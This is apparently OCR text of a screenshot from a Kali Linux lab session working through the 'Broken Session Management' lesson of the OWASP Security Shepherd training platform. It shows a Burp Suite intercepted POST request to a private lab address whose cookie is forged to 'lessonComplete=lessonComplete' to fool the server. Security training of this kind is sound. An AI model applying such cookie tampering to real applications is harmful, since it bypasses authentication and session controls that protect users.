 OWASP Security She... × +
https://192.168.164.144/index.jsp Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Getting Started
Admin
Scoreboard
Cheat
Lessons
X Broken Crypto
✓ Broken Session
Management
X Client Side Injection
X Content Provider Leakage
X Cross Site Request Forgery
Submit Result Key Here... Submit
What is Broken Authentication and Session Management
?
Show Lesson Introduction
This lesson implements bad session management. Investigate the following function to see if you trick
the server into thinking you have already completed this lesson to retrieve the result key.
Loading...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://192.168.164.144:443
Forward 2 Drop Intercept is on Action Comm
Raw Params Headers Hex
POST /lessons/b8c19efd1a7cc64301f239f9b9a7a32410a0808138bbefc98986030f9ea83806 HTTP/1.1
Host: 192.168.164.144
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://192.168.164.144/lessons/b8c19efd1a7cc64301f239f9b9a7a32410a0808138bbefc98986030f9ea83806.jsp
X-Requested-With: XMLHttpRequest
Cookie: lessonComplete=lessonComplete; JSESSIONID=291634F15643E118AED4B85E1019F04C; token=63824892293252691718845964698253526720; JSESSIONID3="/zL3rUBfHBklH1N5nHoheA=="
Connection: close
Content-Length: 0
1